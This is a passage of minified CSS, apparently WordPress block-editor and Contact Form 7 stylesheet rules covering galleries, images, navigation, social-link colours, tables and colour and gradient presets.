.blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) .wp-block-navigation__container{background-color:#1e1e1e}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:fit-content;z-index:1;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:8px}@media (min-width:782px){.has-child .wp-block-navigation__container{left:24px}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:8px;background:transparent}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{text-decoration:none;padding:8px 16px}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:6px 16px}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:14px}.is-regular-text{font-size:16px}.is-large-text{font-size:36px}.is-larger-text{font-size:48px}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 38px}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap;line-height:1.5}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:16px}.wp-block-post-author__bio{margin-bottom:8px;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 16px)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-rss.columns-4 li{width:calc(25% - 16px)}.wp-block-rss.columns-5 li{width:calc(20% - 16px)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#6c7781;font-size:13px}.wp-block-search{display:flex;flex-wrap:wrap}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;max-width:360px}.wp-block-search .wp-block-search__button{margin-left:10px}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-social-links{display:flex;justify-content:flex-start;padding-left:0;padding-right:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:36px;margin-right:8px;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}:root .editor-styles-wrapper .has-pale-pink-background-color,:root .has-pale-pink-background-color{background-color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-background-color,:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-background-color,:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-background-color,:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-background-color,:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-background-color,:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-background-color,:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-background-color,:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-background-color,:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .editor-styles-wrapper .has-white-background-color,:root .has-white-background-color{background-color:#fff}:root .editor-styles-wrapper .has-very-light-gray-background-color,:root .has-very-light-gray-background-color{background-color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-background-color,:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-background-color,:root .has-very-dark-gray-background-color{background-color:#313131}:root .editor-styles-wrapper .has-black-background-color,:root .has-black-background-color{background-color:#000}:root .editor-styles-wrapper .has-pale-pink-color,:root .has-pale-pink-color{color:#f78da7}:root .editor-styles-wrapper .has-vivid-red-color,:root .has-vivid-red-color{color:#cf2e2e}:root .editor-styles-wrapper .has-luminous-vivid-orange-color,:root .has-luminous-vivid-orange-color{color:#ff6900}:root .editor-styles-wrapper .has-luminous-vivid-amber-color,:root .has-luminous-vivid-amber-color{color:#fcb900}:root .editor-styles-wrapper .has-light-green-cyan-color,:root .has-light-green-cyan-color{color:#7bdcb5}:root .editor-styles-wrapper .has-vivid-green-cyan-color,:root .has-vivid-green-cyan-color{color:#00d084}:root .editor-styles-wrapper .has-pale-cyan-blue-color,:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .editor-styles-wrapper .has-vivid-cyan-blue-color,:root .has-vivid-cyan-blue-color{color:#0693e3}:root .editor-styles-wrapper .has-vivid-purple-color,:root .has-vivid-purple-color{color:#9b51e0}:root .editor-styles-wrapper .has-white-color,:root .has-white-color{color:#fff}:root .editor-styles-wrapper .has-very-light-gray-color,:root .has-very-light-gray-color{color:#eee}:root .editor-styles-wrapper .has-cyan-bluish-gray-color,:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .editor-styles-wrapper .has-very-dark-gray-color,:root .has-very-dark-gray-color{color:#313131}:root .editor-styles-wrapper .has-black-color,:root .has-black-color{color:#000}:root .editor-styles-wrapper .has-vivid-cyan-blue-to-vivid-purple-gradient-background,:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .editor-styles-wrapper .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background,:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .editor-styles-wrapper .has-light-green-cyan-to-vivid-green-cyan-gradient-background,:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .editor-styles-wrapper .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background,:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .editor-styles-wrapper .has-luminous-vivid-orange-to-vivid-red-gradient-background,:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .editor-styles-wrapper .has-very-light-gray-to-cyan-bluish-gray-gradient-background,:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .editor-styles-wrapper .has-cool-to-warm-spectrum-gradient-background,:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .editor-styles-wrapper .has-blush-light-purple-gradient-background,:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .editor-styles-wrapper .has-blush-bordeaux-gradient-background,:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .editor-styles-wrapper .has-purple-crush-gradient-background,:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .editor-styles-wrapper .has-luminous-dusk-gradient-background,:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .editor-styles-wrapper .has-hazy-dawn-gradient-background,:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .editor-styles-wrapper .has-pale-ocean-gradient-background,:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .editor-styles-wrapper .has-electric-grass-gradient-background,:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .editor-styles-wrapper .has-subdued-olive-gradient-background,:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .editor-styles-wrapper .has-atomic-cream-gradient-background,:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .editor-styles-wrapper .has-nightshade-gradient-background,:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .editor-styles-wrapper .has-midnight-gradient-background,:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .editor-styles-wrapper .has-link-color a,:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:13px}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:16px}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:20px}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:36px}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form .wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em;border:2px
solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,
